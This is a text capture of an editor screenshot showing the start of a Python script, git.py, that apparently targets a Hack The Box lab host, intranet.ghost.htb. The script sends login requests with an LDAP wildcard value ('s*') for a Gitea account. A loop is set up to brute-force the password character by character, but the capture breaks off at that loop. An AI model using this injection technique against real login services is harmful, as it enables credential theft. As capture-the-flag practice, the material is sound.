 ~/Desktop/git.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
users.txt git.py
1 import string
2 import requests
3
4 url = 'http://intranet.ghost.htb:8008/login'
5
6 headers = {
7     'Host': 'intranet.ghost.htb:8008',
8     'Accept-Language': 'en-US,en;q=0.5',
9     'Accept-Encoding': 'gzip, deflate, br',
10     'Next-Action': 'c471eb076ccac91d6f828b671795550fd5925940',
11     'Connection': 'keep-alive'
12 }
13
14 files = {
15     '1_ldap-username': (None, 'gitea_temp_principal'),
16     '1_ldap-secret': (None, 's*'),
17     '0': (None, '[{},"$K1"]')
18 }
19
20
21 passw = ""
22 while True: